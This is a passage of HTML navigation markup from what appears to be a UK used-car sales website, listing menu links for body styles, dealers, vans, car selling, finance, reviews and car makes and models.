role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a 